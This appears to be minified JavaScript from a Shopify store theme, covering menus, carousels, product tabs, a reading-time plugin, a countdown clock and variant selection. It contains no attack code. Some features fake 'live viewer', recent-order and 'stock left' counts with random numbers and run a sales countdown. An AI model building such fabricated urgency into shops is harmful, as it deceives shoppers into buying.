e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init);for(var megaMenu=[],iNb=0;5>=iNb;iNb++)$(".mega-menu-"+iNb).length&&(megaMenu[iNb]=$(".mega-menu-"+iNb).attr("data-dropdown").toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,""));if($(".site-nav__link").each(function(){var e=$(this).text().trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"");e==megaMenu[1]&&""!=e?mMactive($(this),1):e==megaMenu[2]&&""!=e?mMactive($(this),2):e==megaMenu[3]&&""!=e?mMactive($(this),3):e==megaMenu[4]&&""!=e?mMactive($(this),4):e==megaMenu[5]&&""!=e&&mMactive($(this),5),$(document).click(function(){$(".dropdown_container").removeClass("cMegaMenu-active")})}),setInterval(function(){$("#StickyBar").hasClass("sticky--open")?$(".mega-menu-section").addClass("mega-menu-section-fixed"):$(".mega-menu-section").removeClass("mega-menu-section-fixed")},100),$("#shopify-section-header").addClass("is-moved-by-drawer"),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),
$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}});var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$("#instafeed_username").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));const selectVariantByClickingImage={_createVariantImage:function(e){const t={};return e.variants.forEach(i=>{if(void 0!==i.featured_image&&null!==i.featured_image){const n=i.featured_image.src.split("?")[0].replace(/http(s)?:/,"");t[n]=t[n]||{},e.options.forEach((e,a)=>{const o=i.options[a],s=`option-${a}`;if(void 0===t[n][s])t[n][s]=o;else{const e=t[n][s];null!==e&&e!==o&&(t[n][s]=null)}})}}),t},_updateVariant:function(e,t,i,n){const a=e.target.src.split("?")[0].replace(/http(s)?:/,"").split("."),o=a.pop(),s=a.pop().replace(/_[a-zA-Z0-9@]+$/,""),r=`${a.join(".")}.${s}.${o}`;void 0!==n[r]&&i.variants.forEach((e,i)=>{const a=n[r][`option-${i}`];if(null!==a&&void 0!==a){const e=document.querySelectorAll("#"+t+" [class*=single-option-selector]"),n=e[i].options;for(let t,o=0;t=n[o];o+=1)if(t.value===a){e[i].selectedIndex=o,e[i].dispatchEvent(new Event("change"));break}}})},_selectVariant:function(){const e=document.querySelectorAll("[id^=ProductJson-");e.length>0&&e.forEach(e=>{const t=e.id.replace("ProductJson-","shopify-section-"),i=document.querySelectorAll("#"+t+' img[src*="/products/"]');if(i.length>1){const n=JSON.parse(e.innerHTML),a=this._createVariantImage(n);n.variants.length>1&&i.forEach(e=>{e.addEventListener("click",e=>this._updateVariant(e,t,n,a))})}})}};"loading"!==document.readyState?selectVariantByClickingImage._selectVariant():document.addEventListener("DOMContentLoaded",selectVariantByClickingImage._selectVariant());